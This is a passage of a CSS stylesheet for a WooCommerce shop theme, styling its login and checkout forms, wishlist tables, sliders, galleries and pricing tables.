.woocommerce form.lost_reset_password .form-row input.button:hover, .woocommerce-page form.lost_reset_password .form-row input.button:hover {
    background: #386ac5;
    color: #fff;
}

.woocommerce .entry-content form.login, .woocommerce-page .entry-content form.login {
    border: 0;
    padding: 0;
}

.woocommerce .entry-content form.login .form-row-first, .woocommerce .entry-content form.login .form-row-last, .woocommerce-page .entry-content form.login .form-row-first, .woocommerce-page .entry-content form.login .form-row-last {
    float: left;
    width: 48.5%;
    padding: 0;
    margin-bottom: 15px;
}

.woocommerce .entry-content form.login .form-row-first .input-text, .woocommerce .entry-content form.login .form-row-last .input-text, .woocommerce-page .entry-content form.login .form-row-first .input-text, .woocommerce-page .entry-content form.login .form-row-last .input-text {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #f1f1f1;
    border: 0;
}

.woocommerce .entry-content form.login .form-row-last, .woocommerce-page .entry-content form.login .form-row-last {
    margin-left: 3%;
}

.woocommerce .entry-content form.login .form-row label.inline, .woocommerce-page .entry-content form.login .form-row label.inline {
    clear: both;
    display: block;
}

.woocommerce .entry-content form.login .form-row input.button, .woocommerce-page .entry-content form.login .form-row input.button {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin-bottom: 10px;
}

.woocommerce .entry-content form.login .form-row input.button:hover, .woocommerce-page .entry-content form.login .form-row input.button:hover {
    background: #386ac5;
    color: #fff;
}

.woocommerce .entry-content form.login .lost_password a, .woocommerce-page .entry-content form.login .lost_password a {
    color: #da251c;
}

.woocommerce .entry-content form.login .lost_password a:hover, .woocommerce-page .entry-content form.login .lost_password a:hover {
    color: #335fb1;
}

.woocommerce .entry-content .checkout_coupon, .woocommerce-page .entry-content .checkout_coupon {
    padding: 0;
    border: 0;
}

.woocommerce .entry-content .checkout_coupon .form-row, .woocommerce-page .entry-content .checkout_coupon .form-row {
    width: 180px;
    float: left;
    padding: 0;
}

.woocommerce .entry-content .checkout_coupon .form-row .input-text, .woocommerce-page .entry-content .checkout_coupon .form-row .input-text {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #f1f1f1;
    border: 0;
}

.woocommerce .entry-content .checkout_coupon .form-row input.button, .woocommerce-page .entry-content .checkout_coupon .form-row input.button {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    line-height: initial;
}

.woocommerce .entry-content .checkout_coupon .form-row input.button:hover, .woocommerce-page .entry-content .checkout_coupon .form-row input.button:hover {
    background: #386ac5;
    color: #fff;
}

.woocommerce .checkout .col2-set .col-1, .woocommerce .checkout .col2-set .col-2, .woocommerce-page .checkout .col2-set .col-1, .woocommerce-page .checkout .col2-set .col-2 {
    float: left;
    width: 50%;
}

.woocommerce .checkout .col2-set .col-1 h3, .woocommerce .checkout .col2-set .col-2 h3, .woocommerce-page .checkout .col2-set .col-1 h3, .woocommerce-page .checkout .col2-set .col-2 h3 {
    border-bottom: 1px solid #f1f1f1;
    padding-bottom: 10px;
    margin-bottom: 20px;
}

.woocommerce .checkout .col2-set .col-1 .chosen-container-single .chosen-single, .woocommerce .checkout .col2-set .col-2 .chosen-container-single .chosen-single, .woocommerce-page .checkout .col2-set .col-1 .chosen-container-single .chosen-single, .woocommerce-page .checkout .col2-set .col-2 .chosen-container-single .chosen-single {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.woocommerce .checkout .col2-set .col-1 input, .woocommerce .checkout .col2-set .col-1 textarea, .woocommerce .checkout .col2-set .col-2 input, .woocommerce .checkout .col2-set .col-2 textarea, .woocommerce-page .checkout .col2-set .col-1 input, .woocommerce-page .checkout .col2-set .col-1 textarea, .woocommerce-page .checkout .col2-set .col-2 input, .woocommerce-page .checkout .col2-set .col-2 textarea {
    background: #f1f1f1;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 0;
}

.woocommerce .checkout .col2-set .col-1 textarea, .woocommerce .checkout .col2-set .col-2 textarea, .woocommerce-page .checkout .col2-set .col-1 textarea, .woocommerce-page .checkout .col2-set .col-2 textarea {
    padding: 10px;
    min-height: 80px;
}

.woocommerce .checkout .col2-set .col-1 .woocommerce-billing-fields, .woocommerce-page .checkout .col2-set .col-1 .woocommerce-billing-fields {
    padding-right: 15px;
}

.woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields, .woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields {
    padding-left: 15px;
}

.woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address, .woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address {
    padding: 0 0 10px;
    width: 100%;
}

.woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address > label, .woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address > label {
    padding: 0;
    margin: 0;
    font-weight: normal;
    vertical-align: initial;
}

.woocommerce .checkout #order_review table.shop_table, .woocommerce-page .checkout #order_review table.shop_table {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 0;
}

.woocommerce .checkout #order_review table.shop_table td, .woocommerce .checkout #order_review table.shop_table tfoot th, .woocommerce-page .checkout #order_review table.shop_table td, .woocommerce-page .checkout #order_review table.shop_table tfoot th {
    border-top: 1px solid #fff;
    padding: 10px 15px;
}

.woocommerce .checkout #order_review table.shop_table tr, .woocommerce-page .checkout #order_review table.shop_table tr {
    background: #f1f1f1;
}

.woocommerce .checkout #order_review table.shop_table tr:hover, .woocommerce-page .checkout #order_review table.shop_table tr:hover {
    background: #d8d8d8;
    cursor: pointer;
}

.woocommerce .checkout #payment, .woocommerce-page .checkout #payment {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.woocommerce .checkout #payment #place_order, .woocommerce-page .checkout #payment #place_order {
    width: auto;
    border: 0;
    background: #da251c;
    color: #fff;
    text-shadow: none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.woocommerce .checkout #payment #place_order:hover, .woocommerce-page .checkout #payment #place_order:hover {
    background: #335fb1;
}

.woocommerce #content .cart input::-webkit-outer-spin-button, .woocommerce #content .cart input::-webkit-inner-spin-button, .woocommerce-page #content .cart input::-webkit-outer-spin-button, .woocommerce-page #content .cart input::-webkit-inner-spin-button {
    display: none;
}

.woocommerce #content .cart .single_add_to_cart_button, .woocommerce-page #content .cart .single_add_to_cart_button {
    margin-left: 5px;
}

.woocommerce #yith-wcwl-form table.shop_table, .woocommerce-page #yith-wcwl-form table.shop_table {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 0;
}

.woocommerce #yith-wcwl-form table.shop_table td, .woocommerce #yith-wcwl-form table.shop_table tfoot th, .woocommerce-page #yith-wcwl-form table.shop_table td, .woocommerce-page #yith-wcwl-form table.shop_table tfoot th {
    border-top: 1px solid #fff;
    padding: 10px 15px;
    text-align: start;
}

.woocommerce #yith-wcwl-form table.shop_table tr, .woocommerce-page #yith-wcwl-form table.shop_table tr {
    background: #f1f1f1;
}

.woocommerce #yith-wcwl-form table.shop_table tr:hover, .woocommerce-page #yith-wcwl-form table.shop_table tr:hover {
    background: #d8d8d8;
    cursor: pointer;
}

.woocommerce #yith-wcwl-form table.shop_table tr td.product-add-to-cart .add_to_cart, .woocommerce-page #yith-wcwl-form table.shop_table tr td.product-add-to-cart .add_to_cart {
    background: #868686;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 0;
    text-shadow: none;
}

.woocommerce #yith-wcwl-form table.shop_table tr td.product-add-to-cart .add_to_cart:hover, .woocommerce-page #yith-wcwl-form table.shop_table tr td.product-add-to-cart .add_to_cart:hover {
    background: #da251c;
}

.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-message {
    border-top-color: #da251c !important;
}

.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce-message:before {
    height: 2.5em !important;
    background: #da251c !important;
}

.shipping-calculator-form select, .shipping-calculator-form input, .shipping-calculator-form button {
    width: auto !important;
    min-width: 280px;
}

.shipping-calculator-form select {
    padding: 5px !important;
}

.shipping-calculator-form .button {
    color: #fff !important;
    background: #da251c !important;
    text-shadow: none !important;
    width: auto !important;
    min-width: initial;
}

.shipping-calculator-form .button:hover {
    background: #fff !important;
    color: #da251c !important;
}

#ya-totop {
    background: url("../assets/img/up-arrow.png") no-repeat scroll center center transparent;
    border-radius: 45px;
    bottom: 15px;
    height: 45px;
    overflow: hidden;
    position: fixed;
    right: 15px;
    width: 45px;
    z-index: 9999;
    background-color: #da251c;
}

#ya-totop:hover {
    background-color: #87a5dc;
}

div.wpcf7 img.ajax-loader {
    width: 16px;
}

div.wpcf7-validation-errors {
    margin: 0;
    position: relative;
    top: 0;
}

a.loading {
    background: url("../assets/img/loadingp.gif") no-repeat scroll center center #868686 !important;
    background-size: 50% !important;
}

.products-loop.list .item-bottom a.loading {
    background-size: 25% !important;
}

.loading {
    position: relative;
    height: 300px;
    overflow: hidden;
    border-radius: 10px;
}

.loading:before {
    background: url(../assets/img/loadingp.gif) no-repeat center center #fff;
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    z-index: 99;
    display: block;
    border-radius: 10px;
}

#content .single-product {
    padding-top: 5px;
}

.woocommerce form .form-row label #rememberme, .woocommerce form .form-row label #rememberme, .woocommerce-page form .form-row label #rememberme, .woocommerce-page form .form-row label #rememberme {
    float: left;
    margin: 4px 5px 0 0;
}

.woocommerce form .lost_password a, .woocommerce-page form .lost_password a {
    color: #444;
}

.woocommerce form .lost_password a:hover, .woocommerce-page form .lost_password a:hover {
    color: #da251c;
}

.wpb_map_wraper iframe {
    pointer-events: none;
}

#cboxLoadedContent {
    overflow: initial !important;
}

.woocommerce #respond input#submit.loading:after, .woocommerce a.button.loading:after, .woocommerce button.button.loading:after, .woocommerce input.button.loading:after {
    display: none;
}

.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover {
    background: #da251c;
}

.number-spin-btn-container {
    display: none !important;
}

.cat-wrapper label {
    margin-bottom: 0;
    display: block;
}

.cat-wrapper:after {
    color: #000;
    content: '\f0d7';
    font-family: "FontAwesome";
    line-height: 36px;
    font-style: normal;
    font-weight: normal;
    padding: 0;
    position: absolute;
    right: 20px;
    top: 0;
    font-size: 12px;
}

_:-ms-fullscreen, :root .cat-wrapper:after {
    display: none;
}

.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce-message:before {
    color: #da251c;
    background: none !important;
}

.page-template-no-title header .entry-title {
    display: none;
}

.sw-ourteam-slider {
    position: relative;
}

.ie9 .woocommerce .widget_price_filter .price_slider_amount #min_price, .ie9 .woocommerce .widget_price_filter .price_slider_amount #max_price, .ie9 .woocommerce-page .widget_price_filter .price_slider_amount #min_price, .ie9 .woocommerce-page .widget_price_filter .price_slider_amount #max_price {
    width: 30%;
}

.ie9 .woocommerce .widget_price_filter .price_slider_amount .button, .ie9 .woocommerce-page .widget_price_filter .price_slider_amount .button {
    width: 30%;
}

.ie9 .item-bottom-grid a.button.add_to_cart_button, .ie9 .products-loop .item-bottom a.button.add_to_cart_button {
    padding-left: 0;
    top: 0;
}

.minicart-content {
    list-style: none;
}

.mc4wp-form {
    margin: 0;
}

.quickview-container .social-share-google-plus {
    top: -12px;
    position: relative;
    left: 12px;
}

.tparrows.preview1 {
    width: 36px;
    height: 36px;
}

.tparrows.preview1:after {
    width: 36px;
    height: 36px;
    line-height: 36px;
    font-size: 14px;
    background: rgba(0,0,0,0.6);
}

.tparrows.preview1:hover:after {
    background: #da251c;
    color: #fff;
}

.tp-bullets.preview1 .bullet {
    border-radius: 50%;
    background: #eeeeee !important;
    width: 10px !important;
    height: 10px !important;
    border: 1px solid #eeeeee !important;
}

.tp-bullets.preview1 .bullet:hover, .tp-bullets.preview1 .bullet.selected {
    background: #da251c !important;
    width: 10px !important;
    height: 10px !important;
    border: 1px solid #e1e1e1 !important;
}

.index1 .block-title {
    margin: 0;
}

.rev_slider_wrapper, #contents {
    z-index: 2;
}

.index2 .carousel-indicators li {
    background-color: #fff;
}

.index2 .carousel-indicators .active {
    background-color: #da251c;
    margin-right: 5px;
}

.sw-woo-container-slider.upsells-products {
    border-top: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    min-height: 40px;
    margin: 0;
    padding: 0;
    border-left: 1px solid #ddd;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab, .woocommerce div.product .woocommerce-tabs ul.tabs li.reviews_tab, .woocommerce div.product .woocommerce-tabs ul.tabs li.additional_information_tab {
    margin-right: 0px;
    position: relative;
    border: 1px solid #ddd;
    border-width: 1px 1px 0 1px;
    padding: 0;
    border-radius: 0;
    background: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab a, .woocommerce div.product .woocommerce-tabs ul.tabs li.reviews_tab a, .woocommerce div.product .woocommerce-tabs ul.tabs li.additional_information_tab a {
    margin-right: 0px;
    font-size: 16px;
    font-weight: 500;
    padding: 9px 20px;
    text-transform: uppercase;
    cursor: default;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.reviews_tab.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.additional_information_tab.active a {
    background: #da251c;
    border: 1px #da251c solid;
    color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab:after, .woocommerce div.product .woocommerce-tabs ul.tabs li.reviews_tab:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.reviews_tab:after, .woocommerce div.product .woocommerce-tabs ul.tabs li.additional_information_tab:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.additional_information_tab:after {
    display: none;
}

.woocommerce div.product .woocommerce-tabs .panel {
    padding: 30px 20px !important;
    border: 1px solid #ddd;
    border-radius: 0;
    border-top: 0;
}

.dropdown-menu .products-thumb:hover .product-thumb-hover img.attachment-shop_catalog {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}

.woocommerce .body-wrapper table.shop_table_responsive tr td, .woocommerce-page .body-wrapper table.shop_table_responsive tr td {
    text-align: left !important;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs {
    width: 200px;
    max-width: 200px;
    background-color: #f7f7f7;
    margin-right: 15px;
    float: left;
    padding: 18px 0 70px 0;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs li {
    float: none;
    border: 0;
    height: inherit;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs li a, .listing-tab-shortcode .tabbable .nav.nav-tabs li:last-child a {
    padding: 8px 15px;
    font-size: 12px;
    font-weight: 500;
    color: #444;
    line-height: inherit;
    height: inherit;
    border: 0;
    background: none;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs li a:before, .listing-tab-shortcode .tabbable .nav.nav-tabs li:last-child a:before {
    background: none;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs li.active a, .listing-tab-shortcode .tabbable .nav.nav-tabs li:hover a {
    cursor: pointer;
    color: #fff;
    background: #da251c;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs li:after {
    content: "\f0da";
    font-family: FontAwesome;
    position: absolute;
    color: #999999;
    top: 50%;
    margin-top: -8px;
    right: 10px;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs li.active:after, .listing-tab-shortcode .tabbable .nav.nav-tabs li:hover:after {
    color: #fff;
}

.listing-tab-shortcode .tabbable .tab-content {
    width: 74%;
    margin: 0;
    padding: 10px 0;
    float: left;
    border: 0px;
}

.listing-tab-shortcode .tabbable .tab-content .products-entry {
    margin-bottom: 0;
}

.listing-tab-shortcode .tabbable .tab-content .item {
    float: left;
    overflow: hidden;
    height: 100%;
    padding: 15px;
    min-height: 1px;
    width: 33.33%;
}

.listing-tab-shortcode .tabbable .tab-content .item .item-wrap {
    padding: 15px;
    border: 1px solid #ddd;
    overflow: hidden;
    position: relative;
}

.woocommerce-cart table.cart .product-thumbnail {
    display: block;
}

.rtl .vc_custom_1431336958268, .rtl .vc_custom_1431336979078, .rtl .vc_custom_1431336940896 {
    margin-right: -20px !important;
}

.rtl .woocommerce-message .button, .rtl .woocommerce-error .button, .rtl .woocommerce-info .button {
    float: left;
}

.rtl .woocommerce-error, .rtl .woocommerce-info, .rtl .woocommerce-message {
    padding: 1em 3.5em 1em 2em !important;
}

.content-search {
    font-family: 'Roboto Condensed';
    font-size: 14px;
}

.content-search >.post, .content-search .product, .content-search .team, .content-search .partner {
    margin-bottom: 30px;
    padding: 30px 0;
    border: 1px #eee solid;
}

.content-search >.post .entry-content, .content-search .product .entry-content, .content-search .team .entry-content, .content-search .partner .entry-content {
    overflow: hidden;
    padding: 20px 30px 0 30px;
}

.content-search >.post .entry-content .title-blog h3, .content-search .product .entry-content .title-blog h3, .content-search .team .entry-content .title-blog h3, .content-search .partner .entry-content .title-blog h3 {
    font-size: 20px;
    color: #111;
    font-weight: 500;
}

.content-search >.post .entry-content .title-blog h3 a, .content-search .product .entry-content .title-blog h3 a, .content-search .team .entry-content .title-blog h3 a, .content-search .partner .entry-content .title-blog h3 a {
    color: #1b1b1b;
}

.content-search >.post .entry-content .title-blog h3 a:hover, .content-search .product .entry-content .title-blog h3 a:hover, .content-search .team .entry-content .title-blog h3 a:hover, .content-search .partner .entry-content .title-blog h3 a:hover {
    color: #da251c;
}

.content-search >.post .entry-content .entry-meta, .content-search .product .entry-content .entry-meta, .content-search .team .entry-content .entry-meta, .content-search .partner .entry-content .entry-meta {
    margin-bottom: 10px;
}

.content-search >.post .entry-content .entry-meta i, .content-search .product .entry-content .entry-meta i, .content-search .team .entry-content .entry-meta i, .content-search .partner .entry-content .entry-meta i {
    margin-right: 5px;
}

.rtl .content-search >.post .entry-content .entry-meta i, .rtl .content-search .product .entry-content .entry-meta i, .rtl .content-search .team .entry-content .entry-meta i, .rtl .content-search .partner .entry-content .entry-meta i {
    margin-right: 0;
    margin-left: 5px;
}

.content-search >.post .entry-content .entry-meta .entry-author, .content-search .product .entry-content .entry-meta .entry-author, .content-search .team .entry-content .entry-meta .entry-author, .content-search .partner .entry-content .entry-meta .entry-author {
    text-transform: capitalize;
}

.content-search >.post .entry-content .entry-meta .entry-date:before, .content-search .product .entry-content .entry-meta .entry-date:before, .content-search .team .entry-content .entry-meta .entry-date:before, .content-search .partner .entry-content .entry-meta .entry-date:before {
    font-size: 13px;
}

.content-search >.post .entry-content .entry-meta >span, .content-search .product .entry-content .entry-meta >span, .content-search .team .entry-content .entry-meta >span, .content-search .partner .entry-content .entry-meta >span {
    padding-right: 20px;
    display: inline-block;
}

.rtl .content-search >.post .entry-content .entry-meta >span, .rtl .content-search .product .entry-content .entry-meta >span, .rtl .content-search .team .entry-content .entry-meta >span, .rtl .content-search .partner .entry-content .entry-meta >span {
    padding-right: 0;
    padding-left: 20px;
}

.content-search >.post .entry-content .entry-description, .content-search .product .entry-content .entry-description, .content-search .team .entry-content .entry-description, .content-search .partner .entry-content .entry-description {
    margin-bottom: 10px;
}

.content-search >.post .entry-content .bl_read_more i, .content-search .product .entry-content .bl_read_more i, .content-search .team .entry-content .bl_read_more i, .content-search .partner .entry-content .bl_read_more i {
    margin: 0 5px;
}

.rtl .content-search >.post .entry-content .bl_read_more i:before, .rtl .content-search .product .entry-content .bl_read_more i:before, .rtl .content-search .team .entry-content .bl_read_more i:before, .rtl .content-search .partner .entry-content .bl_read_more i:before {
    content: '\f100';
}

.content-search .page .entry-content {
    border: 1px #eee solid;
    padding: 30px;
    margin-bottom: 30px;
}

.content-search .page .entry-content .entry-author {
    padding-right: 20px;
}

.rtl .content-search .page .entry-content .entry-author {
    padding-left: 20px;
    padding-right: 0;
}

.header-style3 .sidebar-top-menu .top-search .cat-wrapper:after, .header-style5 .sidebar-top-menu .top-search .cat-wrapper:after {
    top: -3px;
}

.rtl .banner5 .wpb_single_image {
    margin-right: -20px !important;
}

.header-style3 .sidebar-top-menu .topsearch-entry {
    border-bottom: none;
}

:focus {
    outline: -webkit-focus-ring-color auto 0;
}

.box-layout .header-style3 #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry input {
    width: 226px;
}

.box-layout .header-style3 #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry .fa-search {
    background: transparent;
}

.responsive-slider.loading {
    max-height: 300px;
    overflow: hidden;
    position: relative;
}

.responsive-slider.loading:before {
    background: #fff url("../assets/img/loadingp.gif") no-repeat scroll center center;
    background-size: 60px 60px;
    bottom: 0;
    content: "";
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 9999;
}

.shortcodes {
}

.shortcodes .carousel .item img {
    width: 100%;
}

.shortcodes h3 {
    padding-top: 30px;
}

[class^="fa-"], [class*=" fa-"] {
    margin: 2px;
}

.googlemap .map_canvas {
    height: 100%;
    width: 100%;
}

.shortcode-slideshow img {
    width: 100%;
}

.shortcode-slideshow .carousel-control {
    top: 45.5%;
}

.shortcode-slideshow .carousel-control:hover {
    opacity: 1;
    background-color: #da251c;
}

.carousel-control {
    top: 50%;
    width: 42px !important;
    height: 42px !important;
}

ul.thumbnails {
    margin-left: -1%;
}

.rtl ul.thumbnails {
    margin-right: -1% !important;
    margin-left: 0;
}

.gallery {
    padding: 0;
    overflow: hidden;
}

.rtl .gallery {
    margin-right: 0 !important;
}

.gallery li {
    margin-left: 1%;
    margin-right: 0;
    margin-bottom: 20px;
    text-align: center;
    float: left;
    list-style: none;
}

.rtl .gallery li {
    float: right;
    margin: 0 1% 20px 0;
}

.gallery .thumbnail {
    display: block;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #FFF;
    padding: 5px;
    position: relative;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    overflow: hidden;
}

.gallery .thumbnail:after {
    position: absolute;
    border-color: transparent #FFFFFF #FFFFFF transparent;
    border-style: solid;
    border-width: 45px;
    content: "";
    opacity: 0;
    filter: alpha(opacity=0);
    right: -45px;
    bottom: 0;
    transition: all 0.3s ease 0.2s;
    z-index: 4;
}

.gallery .thumbnail:before {
    content: "\f0a9";
    font-family: FontAwesome;
    position: absolute;
    bottom: 20px;
    right: 0;
    color: #FFF;
    font-size: 20px;
    opacity: 0;
    filter: alpha(opacity=0);
    transition: all 0.2s ease 0.3s;
    transform: rotate(0deg);
    z-index: 5;
}

.gallery .thumbnail:hover {
    background: #da251c;
    border-color: #ddd;
}

.gallery .thumbnail:hover:after {
    bottom: 0;
    right: 0;
    opacity: 0.3;
    filter: alpha(opacity=30);
}

.gallery .thumbnail:hover:before {
    right: 20px;
    opacity: 1;
    filter: alpha(opacity=100);
    transform: rotate(360deg);
}

.gallery img {
    width: 100%;
}

.gallery .caption {
    overflow: hidden;
    padding-top: 12px;
    font-size: 14px;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.gallery .caption h4 {
    font-size: 14px;
}

.gallery-images {
    float: none;
    margin: 0 -15px 30px;
}

.gallery-images .flex-direction-nav li a {
    height: 30px;
    width: 29px;
    text-indent: -9999px;
    display: block;
    text-align: left;
    background: #fff;
    border: 1px solid #ddd;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    text-indent: inherit !important;
}

.gallery-images .flex-direction-nav li a.flex-next:hover {
    background: #da251c;
    border: 1px solid #da251c;
    color: #fff;
}

.gallery-images .flex-direction-nav li a.flex-next:before {
    color: #ddd;
    content: "\f054";
    font-family: "fontawesome";
    font-size: 11px;
    margin: 9px 0 0 -5px;
}

.gallery-images .flex-direction-nav li a.flex-prev:hover {
    background: #da251c;
    border: 1px solid #da251c;
    color: #fff;
}

.gallery-images .flex-direction-nav li a.flex-prev:before {
    color: #ddd;
    content: "\f053";
    font-family: "fontawesome";
    font-size: 11px;
    margin: 9px 0 0 -5px;
}

.pricing-tab-firts .header, .pricing-tab-firts .plan {
    background: #4cbf8d;
}

.pricing-tab-firts .header:before, .pricing-tab-firts .plan:before {
    background: #4cbf8d;
}

.pricing-tab-two .header, .pricing-tab-two .plan {
    background: #e74847;
}

.pricing-tab-two .header:before, .pricing-tab-two .plan:before {
    background: #e74847;
}

.pricing-tab-three .header, .pricing-tab-three .plan {
    background: #50c1e9;
}

.pricing-tab-three .header:before, .pricing-tab-three .plan:before {
    background: #50c1e9;
}

.pricing-table {
    text-align: center;
}

.pricing-table.style1 {
    border-radius: 5px;
    border: solid 2px #d8d8d8;
    margin: 7px;
    z-index: 5;
    position: relative;
    padding: 10px 0;
    clear: both;
    margin-bottom: 70px;
    background: #fff;
}

.pricing-table.style1:before {
    content: '';
    position: absolute;
    left: -9px;
    right: -9px;
    bottom: -9px;
    top: -9px;
    display: block !important;
    border-radius: 10px;
    border: solid 7px #f4f3f3;
}

.pricing-table.style1 .pricing {
    background: #fff;
    color: #333;
    padding: 0 10px;
    width: 20%;
    float: left;
    position: relative;
    border-left: solid 1px #ededed;
}

.pricing-table.style1 .pricing.pricing-one-first {
    border-left: none;
}

.pricing-table.style1 .pricing.most-popular {
    z-index: 2;
    margin-top: -35px;
    margin-bottom: -18px;
    padding: 35px 10px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    position: relative;
    background: #2f2f2f;
}

.pricing-table.style1 .pricing.most-popular .header {
    color: #da251c;
}

.pricing-table.style1 .pricing.most-popular ul li {
    border-bottom: 1px solid #3e3e3e;
}

.pricing-table.style1 .pricing.most-popular ul li:first-child {
    border-top: 1px solid #3e3e3e;
}

.pricing-table.style1 .pricing.most-popular .signup:before {
    background: #da251c;
}

.pricing-table.style1 .pricing.most-popular:after {
    content: '';
    position: absolute;
    background: url(../assets/img/ribon.png);
    background-repeat: no-repeat;
    display: block;
    width: 70px;
    height: 70px;
    right: -5px;
    top: -5px;
}

.pricing-table.style1 .pricing .header {
    border: none;
    font-size: 24px;
    font-weight: 500;
    color: #686868;
    box-shadow: none;
    margin-bottom: 20px;
    text-align: center;
}

.pricing-table.style1 .pricing .price {
    font-size: 14px;
    color: #9d9d9d;
    font-weight: 500;
}

.pricing-table.style1 .pricing ul {
    margin: 20px 0 10px 0;
    padding: 0;
    list-style: none;
}

.pricing-table.style1 .pricing ul li {
    border-bottom: 1px solid #ededed;
    padding: 5px 24px;
    text-align: left;
    font-size: 14px;
    color: #888;
}

.rtl .pricing-table.style1 .pricing ul li {
    text-align: right;
}

.pricing-table.style1 .pricing ul li:first-child {
    border-top: 1px solid #ededed;
}

.pricing-table.style1 .pricing ul li:before {
    content: '\F111';
    font-family: 'FontAwesome';
    color: #909090;
    display: block;
    float: left;
    margin-right: 10px;
    margin-top: 5px;
    font-size: 8px;
}

.rtl .pricing-table.style1 .pricing ul li:before {
    float: right;
    margin-left: 10px;
    margin-right: 0;
}

.pricing-table.style1 .pricing .signup {
    position: relative;
    padding: 12px 20px;
    margin: 20px 0 0 0;
    color: #727272;
    font: bold 14px Arial, Helvetica;
    text-transform: uppercase;
    text-decoration: none;
    display: inline-block;
    background-color: #ededed;
    background-image: -moz-linear-gradient(#fff,#ededed);
    background-image: -webkit-gradient(linear,left top,left bottom,from(#fff),to(#ededed));
    background-image: -webkit-linear-gradient(#fff,#ededed);
    background-image: -o-linear-gradient(#fff,#ededed);
    background-image: -ms-linear-gradient(#fff,#ededed);
    background-image: linear-gradient(#fff,#ededed);
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 3px;
    text-shadow: 0 1px 0 rgba(0,0,0,0.3);
    -webkit-box-shadow: 1px 1px #eee;
    box-shadow: 1px 1px #eee;
    border: solid 1px #ddd;
    margin-bottom: 20px;
}

.pricing-table.style1 .pricing .signup:before {
    content: '\f054';
    font-family: 'FontAwesome';
    color: #fff;
    background: #7dacda;
    border-radius: 50%;
    width: 25px;
    height: 25px;
    line-height: 27px;
    text-align: center;
    font-size: 15px;
    top: 8px;
    left: -12px;
    position: absolute;
}

.rtl .pricing-table.style1 .pricing .signup:before {
    right: -12px;
    left: auto;
    content: '\f053';
}

.pricing-table.style2 {
    margin-left: 18%;
}

.pricing-table.style2 .pricing {
    width: 25%;
    float: left;
